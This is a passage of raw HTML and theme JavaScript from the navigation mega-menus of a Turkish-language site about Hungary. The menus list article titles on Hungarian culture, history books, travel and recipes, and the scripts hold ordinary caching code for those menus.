srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  